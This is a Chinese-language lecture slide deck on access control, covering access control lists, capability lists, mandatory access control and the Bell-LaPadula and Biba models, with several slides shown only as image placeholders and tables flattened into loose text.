Slide 41

自主访问控制的实现机制和方法
实现机制
  访问控制表/矩阵
实现方法
  访问控制表（Access Control Lists）
  访问能力表（Capacity List）

Slide 42
访问许可与访问模式
访问许可
  描述主体对客体所具有的控制权
  定义了改变访问模式的能力或向其它主体传送这种能力的能力
访问模式
  描述主体对客体所具有的访问权
  指明主体对客体可进行何种形式的特定访问操作：读/写/运行

Slide 43

访问许可的类型
等级型（Hierarchical）
有主型（Owner）
  每个客体设置一个拥有者（一般是客体的生成者），拥有者是唯一有权修改客体访问控制表的主体，拥有者对其客体具有全部控制权
自由型（Laissez-faire）

Slide 44





访问模式的类型
对文件的访问模式设置如下：
  读-拷贝
  写-删除/更改
  运行
  无效

Slide 45
访问控制矩阵
行：主体（用户）
列：客体（文件）
矩阵元素：规定了相应用户对应于相应的文件被准予的访问许可、实施行为
 | 客体x | 客体y | 客体z
主体a | R、W、Own |  | R、W
主体b | R | R、W、Own
主体c |  |  | R
主体d | R、W | R、W

Slide 46
访问控制表
访问控制矩阵按列：访问控制表
访问控制表：每个客体可以被访问的主体及权限
客体y
主体b
主体d
R
W
Own
R
W

Slide 47
访问控制表：举例
ACL表
User1 | o,r,w
User2 | r
User3 | r,w
客体目录
File1
File2
File3
File4
User1 | e
User2 | o,e
User3 | r
User4 | e
o:Owner
r:Read
w:Write
e:Excute
User2 | r
User3 | r

Slide 48
访问控制表
o_{j}表示客体j，s_{i}.rw表示主体s_{i}具有rw属性。
o_{j}
s₀.r | s₁.e | s₂.rw

Slide 49
访问控制表
问题
主体、客体数量大，影响访问效率。
解决
引入用户组，用户可以属于多个组。
主体标识=主体.组名
如Fang.INFO表示INFO组的Fang用户。
*.INFO表示所有组中的用户。
*.*表示所有用户。

Slide 50
访问控制表
Fang.INFO.rw表示对INFO组的用户Fang具有rw权限
*.INFO.rw表示对INFO组的所有用户具有rw权限
*.*.rw表示对所有用户具有rw权限
o_{j}
Fang.INFO.rw | *.INFO.e | *.*.r

Slide 51
访问能力表
访问控制矩阵按行：访问能力表
访问能力表：每个主体可访问的客体及权限
主体b
客体x
客体y
R
R
W
Own

Slide 52
访问能力表：举例
访问能力表
客体(文件)
文件名
权限
File1 | o,r,w
File2 | r
File3 | r,w
File1
o:Owner
r:Read
w:Write
e:Excute
用户A的目录
File2
File2 | o,e
File3 | r
File3
用户B的目录

Slide 53
访问控制表与访问能力表的比较
 | ACL | CL
保存位置 | 客体 | 主体
浏览访问权限 | 容易 | 困难
访问权限传递 | 困难 | 容易
访问权限回收 | 容易 | 困难
使用 | 集中式系统 | 分布式系统

Slide 54



Slide 55


Slide 56


Slide 57


Slide 58


Slide 59
自主访问控制的特点
优点
  根据主体的身份和访问权限进行决策
  具有某种访问能力的主体能够自主地将访问权的某个子集授予其它主体
  灵活性高，被大量采用
缺点
  信息在传递过程中其访问权限关系会被改变

Slide 60

知识域：访问控制模型
知识子域：强制访问控制模型
  理解强制访问控制的分类和含义
  掌握典型强制访问控制模型：Bell-Lapudula模型、Biba模型、Chinese Wall模型和Clark-Wilson模型

Slide 61
强制访问控制的含义
Mandatory Access Control，MAC
主体对客体的所有访问请求按照强制访问控制策略进行控制，客体的属主无权控制客体的访问权限，以防止对信息的非法和越权访问
  主体和客体分配有一个安全属性
  应用于军事等安全要求较高的系统
  可与自主访问控制结合使用

Slide 62
强制型访问控制（MAC）
每个主体和客体分配一个固定的安全级别，只有系统管理员才可以修改
  Clearance ，classification , sensitivity
  Unclassified< confidential< secret< top secret
  普密<秘密<机密<绝密
只有在主体和客体的安全级别满足一定规则时，才允许访问

Slide 63
强制型访问控制（MAC）
特点：
将主体和客体分级，根据主体和客体的级别标记来决定访问模式。
其访问控制关系分为：上读/下写 ，下读/上写
通过梯度安全标签实现单向信息流通模式。
四种强制访问控制策略规定：
下读:用户级别大于文件级别的读操作;
上写:用户级别低于文件级别的写操作;
下写:用户级别大于文件级别的写操作;
上读:用户级别低于文件级别的读操作;

Slide 64
强制访问控制——下读/上写
向下读（Read Down，rd）
  主体高于客体时允许读，
  低级别用户不能读高敏感度的信息
向上写（Write Up，wr）
  主体低于客体时允许写，
  不允许高敏感度的信息写入低敏感度区域
信息流只能从低级别流向高级别，从而保证数据机密性

Slide 65
强制访问控制——上读/下写
向上读（Read Up，ru）
  主体低于客体时允许读操作
  低信任级别的用户能够读高敏感度的信息
向下写（Write Down，wd）
  主体高于客体时允许写操作
  允许高敏感度的信息写入低敏感度区域
实现数据完整性

Slide 66
MAC中主体对客体的访问有四种方式
  下读/上写
  上读/下写
“写”代表了信息流动方向
写
绝密级
读
机密级
完整性
机密性
秘密级
  下读/上写
读
无密级
写
Notes:
写代表了信息流动方向，写推送信息，读取信息（读的方向与信息流动方向相反）

Slide 67


Slide 68
常见强制访问控制模型
BLP模型
  1973年提出的多级安全模型，影响了许多其他模型的发展，甚至很大程度上影响了计算机安全技术的发展
Biba模型
  1977年，Biba提出的一种在数学上与BLP模型对偶的完整性保护模型
Clark-Wilson模型
  1987年，David Clark和David Wilson开发的以事物处理为基本操作的完整性模型，该模型应用于多种商业系统
Chinese Wall模型
  1989年，D. Brewer和M. Nash提出的同等考虑保密性与完整性的安全策略模型，主要用于解决商业中的利益冲突

Slide 69
Lattice模型
主体的安全级别高于客体的安全级别才能访问
下读、下写
主体
客体
主体
客体
绝密
绝密
绝密
绝密
禁止读
禁止写
禁止读
禁止写
机密
机密
机密
机密
未分类
允许读
未分类
未分类
允许写
未分类

Slide 70
Bell－LaPadula(BLP)模型
下读/上写 (下读/不下写)
保证机密性
主体
客体
主体
客体
绝密
绝密
绝密
绝密
禁止读
允许写
禁止读
允许写
机密
机密
机密
机密
未分类
允许读
未分类
未分类
禁止写
未分类

Slide 71

BLP应用：防火墙
安全级别
  内部网络：机密
  外部Internet：公开
隔离内外部网络——单向访问机制
  不上读：阻止Internet访问内部网络，仅允许由内向外发起的数据流通过
  不下写：不允许敏感数据从内部网络流向Internet

Slide 72


Slide 73
Biba模型
上读/下写（不下读/下写）
保证完整性
主体
客体
主体
客体
绝密
绝密
绝密
绝密
允许读
禁止写
允许读
禁止写
机密
机密
机密
机密
未分类
禁止读
未分类
未分类
允许写
未分类

Slide 74

Biba应用：Web服务器
安全级别
  Web服务器上资源安全级别为“秘密”
  Internet用户级别为“公开”
上读/不上写，保障Web数据完整性
  Internet上的用户只能读取服务器上的数据而不能更改它

Slide 75
